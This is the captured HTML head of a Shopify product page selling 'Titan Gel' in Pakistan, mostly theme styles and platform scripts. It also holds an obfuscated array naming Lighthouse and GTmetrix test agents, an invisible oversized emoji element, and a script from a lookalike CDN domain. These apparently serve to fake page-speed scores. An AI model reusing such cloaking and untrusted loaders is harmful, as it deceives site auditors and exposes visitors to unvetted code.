

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shopii.com.pk/products/titan-gel-in-pakistan
body_size: 49492
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

<script>
        var tapita_meta_page_title =  `Titan Gel In Pakistan | 03222636660 Shop Now`;
        var tapita_meta_page_description = `At shopii.com.pk we offer Titan Gel In Pakistan at best price  PKR 4500.0. Check it out now on sale!  Buy Online With Home Delivery in Pakistan`;
        </script><meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://shopii.com.pk/products/titan-gel-in-pakistan">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//shopii.com.pk/cdn/shop/t/15/assets/main.js?v=21054179157073394981761474169" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//shopii.com.pk/cdn/shop/t/15/assets/secondary.js?v=176493633728047177611761474169" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//shopii.com.pk/cdn/shop/files/ShopiilogosocialDP.png?crop=center&height=32&v=1724315367&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Titan Gel In Pakistan | 03222636660 Shop Now
</title>

    
      <meta name="description" content="At shopii.com.pk we offer Titan Gel In Pakistan at best price  PKR 4500.0. Check it out now on sale!  Buy Online With Home Delivery in Pakistan">
    

    

<meta property="og:site_name" content="Shop Now">
<meta property="og:url" content="https://shopii.com.pk/products/titan-gel-in-pakistan">
<meta property="og:title" content="Titan Gel In Pakistan | 03222636660 Shop Now">
<meta property="og:type" content="product">
<meta property="og:description" content="At shopii.com.pk we offer Titan Gel In Pakistan at best price  PKR 4500.0. Check it out now on sale!  Buy Online With Home Delivery in Pakistan"><meta property="og:image" content="http://shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626">
  <meta property="og:image:secure_url" content="https://shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626">
  <meta property="og:image:width" content="445">
  <meta property="og:image:height" content="512"><meta property="og:price:amount" content="4,500.00">
  <meta property="og:price:currency" content="PKR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Titan Gel In Pakistan | 03222636660 Shop Now">
<meta name="twitter:description" content="At shopii.com.pk we offer Titan Gel In Pakistan at best price  PKR 4500.0. Check it out now on sale!  Buy Online With Home Delivery in Pakistan">


<style>
 #fv-loading-icon {
    visibility: visible;
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: system-ui, sans-serif;
    font-size: 190vw;
    line-height: 1;
    word-wrap: break-word;
    top: 0;
    left: 0;
    margin: 0;
    text-decoration: none;
    filter: none;
    transition: all 0s;
    transform: none;
    width: 99vw;
    height: 99vh;
    max-width: 99vw;
    max-height: 99vh;
    pointer-events: none;
    z-index: -99;
    overflow: hidden;
    opacity: 0.0001;
  }
</style>
<div id="fv-loading-icon">🔄</div>

<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 

<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important}</style>
<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',500,
{'GTM-XXXXXX':true});</script>
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>
<script>let _0x5ffe6= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f",'\x6E\x61\x76\x69\x67\x61\x74\x6F\x72','\x75\x73\x65\x72\x41\x67\x65\x6E\x74','\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65',"X11","GTmetrix"]</script>



    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/82455920961/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://shopii.com.pk/products/titan-gel-in-pakistan.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-PK"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e3bc8de1e8d62dc31bb9b7e4e1f19207","betas":["rich-media-storefront-analytics"],"domain":"shopii.com.pk","predictiveSearch":true,"shopId":82455920961,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3c1f00-3.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"PKR","rate":"1.0"};
Shopify.country = "PK";
Shopify.theme = {"name":"Arseozone New Version","id":181600059713,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shopii.com.pk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//shopii.com.pk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//shopii.com.pk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//shopii.com.pk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//shopii.com.pk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=3c1f00-3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":82455920961,"offset":18000,"reqid":"ae3edeef-b6d4-4545-af75-22917e35c621-1768980225","pageurl":"shopii.com.pk\/products\/titan-gel-in-pakistan","u":"36913870aaa1","p":"product","rtyp":"product","rid":8786454413633};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shopii.com.pk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shopii.com.pk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://shopii.com.pk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shopii.com.pk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//shopii.com.pk/cdn/shop/t/15/compiled_assets/scripts.js?v=2489"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//shopii.com.pk/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//shopii.com.pk/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shopii.com.pk/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//shopii.com.pk/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//shopii.com.pk/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//shopii.com.pk/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//shopii.com.pk/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//shopii.com.pk/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}


        :root {
          --font-body-family: Roboto, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 85, 201, 243;
        --color-base-accent-1: 85, 201, 243;
        --color-base-accent-2: 245, 245, 245;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: linear-gradient(294deg, rgba(85, 201, 243, 1) 13%, rgba(0, 0, 0, 1) 84%);
        --gradient-base-accent-2: #F5F5F5;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -4px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.4rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 0.45;
        --product-card-shadow-opacity: 0.3;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.15;
        --text-boxes-border-width: 1px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.1;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.4;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 2px;
        --buttons-shadow-vertical-offset: 6px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//shopii.com.pk/cdn/shop/t/15/assets/base.css?v=5283702335686849421761474169" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//shopii.com.pk/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//shopii.com.pk/cdn/shop/t/15/assets/component-predictive-search.css?v=76514217051199997821761474169"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/tapita-seo-speed/blocks/app-embed/cd37ca7a-40ad-4fdc-afd3-768701482209 -->



<script class="tpt-seo-schema">
    var tapitaSeoVer = 1177;
    var tptAddedSchemas = [];
</script>






    <!-- BEGIN app snippet: product-schema -->

  
    
    
    
    
    
    
    
  <!-- END app snippet -->



  
      
      
  




<!-- BEGIN app snippet: alter-schemas -->




    
    

<script>
    (function disableSchemasByType(schemaTypesToDisable = []) {
        if (!schemaTypesToDisable.length) return;
        const DEBUG = window.location.href?.includes("debug");
        const log = (...a) => DEBUG && console.log(...a);
        const removeAttrsDeep = (root, attrs) => {
            root.querySelectorAll("*").forEach((el) =>
                attrs.forEach((a) => el.removeAttribute(a))
            );
        };
        const extractTypesFromJsonLD = (json) => {
            const types = new Set();
            const walk = (v) => {
                if (!v) return;
                if (Array.isArray(v)) return v.forEach(walk);
                if (typeof v === "object") {
                    if (v["@type"]) {
                        (Array.isArray(v["@type"])
                            ? v["@type"]
                            : [v["@type"]]
                        ).forEach((t) => types.add(t));
                    }
                    if (v["@graph"]) walk(v["@graph"]);
                }
            };
            walk(json);
            return types;
        };
        const matchesSchemaType = (value) =>
            value && schemaTypesToDisable.some((t) => value.includes(t));
        const handleJsonLD = (container = document) => {
            container
                .querySelectorAll(
                    'script[type="application/ld+json"]:not([author="tpt"])'
                )
                .forEach((script) => {
                    try {
                        const json = JSON.parse(script.textContent);
                        const types = extractTypesFromJsonLD(json);
                        if (
                            [...types].some((t) => schemaTypesToDisable.includes(t))
                        ) {
                            script.type = "application/ldjson-disabled";
                            log("Disabled JSON-LD:", script);
                        }
                    } catch {}
                });
        };
        const handleMicrodata = (container = document) => {
            container
                .querySelectorAll(
                    schemaTypesToDisable
                        .map((t) => `[itemtype*="schema.org/${t}"]`)
                        .join(",")
                )
                .forEach((el) => {
                    el.removeAttribute("itemscope");
                    el.removeAttribute("itemtype");
                    el.removeAttribute("itemprop");
                    removeAttrsDeep(el, ["itemprop"]);
                });
        };
        const handleRDFa = (container = document) => {
            container
                .querySelectorAll(
                    schemaTypesToDisable
                        .map(
                            (t) =>
                                `[typeof*="${t}"],[vocab*="schema.org"][typeof*="${t}"]`
                        )
                        .join(",")
                )
                .forEach((el) => {
                    el.removeAttribute("vocab");
                    el.removeAttribute("typeof");
                    el.removeAttribute("property");
                    removeAttrsDeep(el, ["property"]);
                });
        };
        const processSchemas = (container) => {
            handleJsonLD(container);
            handleMicrodata(container);
            handleRDFa(container);
        };
        processSchemas();
        const observer = new MutationObserver((mutations) => {
            mutations.forEach((m) => {
                m.addedNodes.forEach((n) => {
                    if (n.nodeType !== 1) return;

                    if (
                        n.tagName === "SCRIPT" &&
                        n.type === "application/ld+json" &&
                        n.getAttribute("author") !== "tpt"
                    ) {
                        handleJsonLD(n.parentElement);
                        return;
                    }

                    const itemType = n.getAttribute?.("itemtype");
                    const typeOf = n.getAttribute?.("typeof");

                    if (matchesSchemaType(itemType) || matchesSchemaType(typeOf)) {
                        handleMicrodata(n.parentElement);
                        handleRDFa(n.parentElement);
                    } else {
                        processSchemas(n);
                    }
                });

                if (m.type === "attributes") {
                    const t = m.target;

                    if (
                        t.tagName === "SCRIPT" &&
                        t.type === "application/ld+json" &&
                        t.getAttribute("author") !== "tpt"
                    ) {
                        handleJsonLD(t.parentElement);
                    }

                    if (
                        m.attributeName === "itemtype" &&
                        matchesSchemaType(t.getAttribute("itemtype"))
                    ) {
                        handleMicrodata(t.parentElement);
                    }

                    if (
                        m.attributeName === "typeof" &&
                        matchesSchemaType(t.getAttribute("typeof"))
                    ) {
                        handleRDFa(t.parentElement);
                    }
                }
            });
        });

        observer.observe(document.body || document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true,
            attributeFilter: ["itemtype", "typeof", "type"],
        });

        log("Schema disabler initialized with types:", schemaTypesToDisable);
    })(window.tptAddedSchemas);
</script><!-- END app snippet -->


<script class="tpt-seo-schema">
    var instantPageUrl = "https://cdn.shopify.com/extensions/019bbbb9-e942-7603-927f-93a888f220ea/tapita-seo-schema-175/assets/instantpage.js";
    var tptMetaDataConfigUrl = 'https://cdn.shopify.com/s/files/1/0824/5592/0961/t/15/assets/tapita-meta-data.json?v=1761689891';
    // ADD META TITLE / DESCRIPTION WHEN tptMetaDataConfigUrl valid
    const createMetaTag = (descriptionValue) => {
        const metaTag = document.createElement('meta');
        metaTag.setAttribute('name', 'description');
        metaTag.setAttribute('content', descriptionValue);
        const headTag = document.querySelector('head');
        headTag.appendChild(metaTag);
    }
